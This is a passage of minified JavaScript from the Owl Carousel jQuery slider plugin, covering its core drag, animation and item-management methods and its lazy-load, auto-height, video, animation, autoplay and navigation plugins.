RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};b<c;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.$element.is(":visible")&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),this.settings.responsive!==!1&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var d=-1,e=30,f=this.width(),g=this.coordinates();return this.settings.freeDrag||a.each(g,a.proxy(function(a,h){return"left"===c&&b>h-e&&b<h+e?d=a:"right"===c&&b>h-f-e&&b<h-f+e?d=a+1:this.op(b,"<",h)&&this.op(b,">",g[a+1]||h-f)&&(d="left"===c?a+1:a),d===-1},this)),this.settings.loop||(this.op(b,">",g[this.minimum()])?d=b=this.minimum():this.op(b,"<",g[this.maximum()])&&(d=b=this.maximum())),d},e.prototype.animate=function(b){var c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||c<1?a=d:(a<0||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){for(b=this._items.length,c=this._items[--b].width(),d=this.$element.width();b--&&(c+=this._items[b].width()+this.settings.margin,!(c>d)););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(e<0),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=f*-1*g),a=c+e,d=((a-h)%g+g)%g+h,d!==a&&d-e<=i&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.$element.is(":visible")&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){if(a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},e.prototype.viewport=function(){var d;return this.options.responsiveBaseElement!==b?d=a(this.options.responsiveBaseElement).width():b.innerWidth?d=b.innerWidth:c.documentElement&&c.documentElement.clientWidth?d=c.documentElement.clientWidth:console.warn("Can not detect viewport width."),d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof jQuery?b:a(b),this.trigger("add",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate("items"),this.trigger("added",{content:b,position:c})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter("pre-loading"),c=a(c),a(new Image).one("load",a.proxy(function(a){c.attr("src",a.target.src),c.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",c.attr("src")||c.attr("data-src")||c.attr("data-src-retina"))},this))},e.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),a(c).off(".owl.core"),this.settings.responsive!==!1&&(b.clearTimeout(this.resizeTimer),this.off(b,"resize",this._handlers.onThrottledResize));for(var d in this._plugins)this._plugins[d].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:a<c;case">":return d?a<c:a>c;case">=":return d?a<=c:a>=c;case"<=":return d?a>=c:a<=c}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),j=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&"function"==typeof this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&a.namespace.indexOf("owl")!==-1?a.namespace&&a.namespace.indexOf("owl")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.isNumeric=function(a){return!isNaN(parseFloat(a))},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.owlCarousel=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data("owl.carousel");f||(f=new e(this,"object"==typeof b&&b),d.data("owl.carousel",f),a.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+".owl.carousel.core",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),"string"==typeof b&&"_"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.$element.is(":visible"),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.$element.is(":visible")!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,e=c.center&&Math.ceil(c.items/2)||c.items,f=c.center&&e*-1||0,g=(b.property&&b.property.value!==d?b.property.value:this._core.current())+f,h=this._core.clones().length,i=a.proxy(function(a,b){this.load(b)},this);f++<e;)this.load(h/2+this._core.relative(g)),h&&a.each(this._core.clones(this._core.relative(g)),i),g++},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":'url("'+g+'")',opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var b=this._core._current,c=b+this._core.settings.items,d=this._core.$stage.children().toArray().slice(b,c),e=[],f=0;a.each(d,function(b,c){e.push(a(c).height())}),f=Math.max.apply(null,e),this._core.$stage.parent().height(f).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=function(){return a.attr("data-vimeo-id")?"vimeo":a.attr("data-vzaar-id")?"vzaar":"youtube"}(),d=a.attr("data-vimeo-id")||a.attr("data-youtube-id")||a.attr("data-vzaar-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else if(d[3].indexOf("vimeo")>-1)c="vimeo";else{if(!(d[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");c="vzaar"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};if(b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length)return l(h.attr(i)),h.remove(),!1;"youtube"===c.type?(f="//img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type?a.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}):"vzaar"===c.type&&a.ajax({type:"GET",url:"//vzaar.com/api/videos/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a.framegrab_url,l(f)}})},e.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},e.prototype.play=function(b){var c,d=a(b.target),e=d.closest("."+this._core.settings.itemClass),f=this._videos[e.attr("data-video")],g=f.width||"100%",h=f.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),"youtube"===f.type?c='<iframe width="'+g+'" height="'+h+'" src="//www.youtube.com/embed/'+f.id+"?autoplay=1&rel=0&v="+f.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===f.type?c='<iframe src="//player.vimeo.com/video/'+f.id+'?autoplay=1" width="'+g+'" height="'+h+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>':"vzaar"===f.type&&(c='<iframe frameborder="0"height="'+h+'"width="'+g+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen src="//view.vzaar.com/'+f.id+'/player?autoplay=true"></iframe>'),a('<div class="owl-video-frame">'+c+"</div>").insertAfter(e.find(".owl-video")),this._playing=e.addClass("owl-video-playing"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass("owl-video-frame")},e.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},
a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._timeout=null,this._paused=!1,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&"position"===a.property.name&&this._core.settings.autoplay&&this._setAutoPlayInterval()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype.play=function(a,b){this._paused=!1,this._core.is("rotating")||(this._core.enter("rotating"),this._setAutoPlayInterval())},e.prototype._getNextTimeout=function(d,e){return this._timeout&&b.clearTimeout(this._timeout),b.setTimeout(a.proxy(function(){this._paused||this._core.is("busy")||this._core.is("interacting")||c.hidden||this._core.next(e||this._core.settings.autoplaySpeed)},this),d||this._core.settings.autoplayTimeout)},e.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout()},e.prototype.stop=function(){this._core.is("rotating")&&(b.clearTimeout(this._timeout),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&(this._paused=!0)},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a("<div>").addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","div",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var 